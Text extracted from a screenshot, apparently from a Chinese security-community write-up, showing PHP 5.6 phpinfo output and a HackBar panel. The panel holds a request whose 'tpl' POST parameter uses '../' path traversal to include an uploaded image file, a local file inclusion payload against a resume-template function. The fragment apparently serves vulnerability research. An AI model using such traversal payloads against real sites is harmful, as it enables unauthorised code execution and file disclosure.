 �����	#
PHP Version 5.6.40-38+ubuntu18.04.1+deb.sury.org+1
php
System	Linux ubuntu 5.3.0-62-generic #56~18.04.1-Ubuntu SMP Wed Jun 24 16:17:03 UTC 2020 x86_64
Server API	Apache 2.0 Handler
Virtual Directory Support	disabled
Configuration File (php.ini) Path	/etc/php/5.6/apache2
Loaded Configuration File	/etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files	/etc/php/5.6/apache2/conf.d
Additional .ini files parsed	/etc/php/5.6/apache2/conf.d/10-mysqlnd.ini, /etc/php/5.6/apache2/conf.d/10-opcache.ini,
/etc/php/5.6/apache2/conf.d/10-pdo.ini, /etc/php/5.6/apache2/conf.d/15-xml.ini,
/etc/php/5.6/apache2/conf.d/20-calendar.ini, /etc/php/5.6/apache2/conf.d/20-ctype.ini,
/etc/php/5.6/apache2/conf.d/20-curl.ini, /etc/php/5.6/apache2/conf.d/20-dom.ini,
/etc/php/5.6/apache2/conf.d/20-exif.ini, /etc/php/5.6/apache2/conf.d/20-fileinfo.ini,
/etc/php/5.6/apache2/conf.d/20-ftp.ini, /etc/php/5.6/apache2/conf.d/20-gd.ini,
/etc/php/5.6/apache2/conf.d/20-gettext.ini, /etc/php/5.6/apache2/conf.d/20-iconv.ini,
/etc/php/5.6/apache2/conf.d/20-json.ini, /etc/php/5.6/apache2/conf.d/20-mbstring.ini,
/etc/php/5.6/apache2/conf.d/20-mcrypt.ini, /etc/php/5.6/apache2/conf.d/20-mysql.ini,
/etc/php/5.6/apache2/conf.d/20-mysqli.ini, /etc/php/5.6/apache2/conf.d/20-pdo_mysql.ini,
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other Contri
Load URL
http://192.168.159.208/index.php?m=home&a=assign_resume_tpl
Split URL
Execute
Post data Referer User Agent Cookies Clear All
variable=1&tpl=../../../../var/www/html/data/upload/resume_img/2011/13/5fae95e469e05.jpg
先知社区